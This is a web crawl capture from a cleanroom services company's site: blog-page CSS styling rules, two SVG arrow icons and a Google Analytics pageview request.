  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #285483; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #285483; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #285483; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #285483 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #285483; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #285483 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cleanetics.com/images/icon-arrow.svg
body_size: -87
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.818" height="14.545"><path d="M0 8.466V6.08h17.159l-4.318-4.375 1.7-1.7 7.273 7.273-7.273 7.273-1.7-1.7 4.318-4.375z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cleanetics.com/images/icon-blue-arrow.svg
body_size: -74
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.818" height="14.546"><path d="M0 8.466V6.08h17.159l-4.318-4.375 1.7-1.7 7.273 7.273-7.273 7.273-1.7-1.7 4.318-4.375z" fill="#285483"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=637080007&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cleanetics.com%2Fcontact-us.html&ul=en-us%40posix&dt=Contact%20Cleanetics%20%7C%20Get%20Advanced%20Cleanroom%20Solutions%20Today&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=935998038&gjid=1674667747&cid=1965039847.1769044136&tid=UA-91673279-1&_gid=866632069.1769044136&_r=1&_slc=1&gtm=45He61l0h2n81NBR9455v889827676za200zd889827676&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~116185179~116185180~117041587~117223566&z=731596337
body_size: -451
content:
2,cG-7T7V81MFMX